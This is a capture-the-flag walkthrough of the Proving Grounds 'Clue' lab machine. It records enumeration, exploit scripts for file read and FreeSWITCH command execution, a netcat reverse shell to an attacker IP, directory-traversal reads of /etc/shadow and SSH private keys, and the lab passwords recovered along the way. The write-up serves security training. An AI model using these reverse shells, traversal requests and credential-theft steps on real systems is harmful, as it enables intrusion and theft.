Clue - Proving Grounds
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.201.240

We have SSH(port 22), Apache(port 80), Samba(port 445),Thin(port 3000), Freeswitch-event(port 8021). Let's explore samba first.
Samba - port 445
Let's use smbclient to do a NULL session to find available shares on samba server.
smbclient -N -L //192.168.201.240

I notice about a backup share so let's try to access with Null Session.

smbclient -N //192.168.201.240/backup
cd cassandra\etc\cassandra\
ls
mget *
Let's explore Apache on port 80 now.
Apache - port 80
http://192.168.201.240/
Since we don't have permission here let's explore Thin on port 3000.
Thin 3000
http://192.168.201.240:3000/

We see a page that tell us that this service is open on localhost wich means i can use this service to access to the target machine wich i will look how to do it.
I found a vulnerability that i can use to do Remote File Read through a POC from this link wich i download to my local machine and tried to see /etc/passwd from target machine wich i can.
chmod +x 49362.py
python3 49362.py 192.168.201.240 /etc/passwd

Here we know that target machine has cassie, anthony users.
python3 49362.py 192.168.201.240 /proc/self/cmdline

So now we have cassie:SecondBiteTheApple330 credentials let's try to access by SSH.
ssh cassie@192.168.201.240
SecondBiteTheApple330

So it didn't work so i checked for services that could work with those credentials and i found samba server access so let's access with cassie.

crackmapexec smb 192.168.201.240 -u "cassie" -p "SecondBiteTheApple330"
crackmapexec ssh 192.168.201.240 -u "cassie" -p "SecondBiteTheApple330"

crackmapexec smb 192.168.201.240 -u "cassie" -p "SecondBiteTheApple330" --shares
Check SSH Users - /etc/ssh/sshd_config
Before go to smb again i want to check what users i can access with SSH so let's check by seeing /etc/ssh/sshd_config file.
python3 49362.py 192.168.201.240 /etc/ssh/sshd_config

So we only have access to root and anthony.
Freeswitch
Since we have another port called freeswitch let's look for a vulnerability. I found out a command execution vulnerability and POC in this link. So let's dwonload to our local machine and test the exploit.
mv 47799.txt 47799.py
chmod +x 47799.py
python3 47799.py 192.168.201.240 whoami

Since this POC is using a default password and it says authentication failed let's change password to what i found on POC and try to run it again.
nano 47799.py

With cassie's password doesn't work as well.
Since we know that freeswitch service is running let's try to find some that could have credentials wich i found out this link that talks about change the socket password to /etc/freeswitch/autoload_configs/event_socket.conf.xml.
python3 49362.py 192.168.201.240 /etc/freeswitch/autoload_configs/event_socket.conf.xml

Since we have StrongClueConEight021 password let's try to add on POC and test the exploit once again.
python3 47799.py 192.168.201.240 'cat /etc/passwd'


Since POC is working now let's use it to gain a shell as freeswitch user.

nc -lvnp 3000
python3 47799.py 192.168.201.240 'nc -nv 192.168.45.226 3000 -e /bin/bash'
Privilege Escalation
Let's start by upgrade to a TTY shell.
python3 -c 'import pty;pty.spawn("/bin/bash");'

Let's change to Cassie user now.
su cassie
SecondBiteTheApple330

I tried check if i can use sudo commands and i found out a command about cassandra database.
sudo -l
SecondBiteTheApple330
Now let's just check SUID binaries.
find / -perm -4000 -exec ls -l {} \; 2>/dev/null

I didn't find anything interesting so let's look for more information.
I tried to find cronjobs without success.
crontab -l
Cassandra Database
Initiate Database
That said, I can run another vulnerable Cassandra server. And it also allows attackers to view files. Thanks to running as root, I might view all files on the machine through it.
sudo cassandra-web -B 0.0.0.0:4444 -u cassie -p SecondBiteTheApple330

We can verify that there is indeed port 4444 which is listening on the target machine.
netstat -tulpn

I opened another shell to interact with the server.
nc -lvnp 80
python3 47799.py 192.168.201.240 'nc -nv 192.168.45.226 80 -e /bin/bash'
We can only access it from within the machine.
curl 0.0.0.0:4444

Exploit Cassandra
Let's try to do directory traversal and try to get information on the target machine.
curl --path-as-is http://0.0.0.0:4444/../../../../../../../../etc/shadow

Since we can read /etc/shadow file let's try to see root's private key on /root/.ssh/id_rsa path.
curl --path-as-is http://0.0.0.0:4444/../../../../../../../../root/.ssh/id_rsa
There is no result so let's try on anthony user.
curl --path-as-is http://0.0.0.0:4444/../../../../../../../../home/anthony/.ssh/id_rsa

We got anthony's private key so let's add to our local machine and access as anthony on target machine by SSH.
nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa anthony@192.168.201.240

It doesn't seem like this is anthony private key so let's try with root user.
ssh -i id_rsa root@192.168.201.240

Now that we have root access let's get root flag and user flag.
cd /root
ls -la


Find local.txt
find / -iname local.txt -type f 2>/dev/null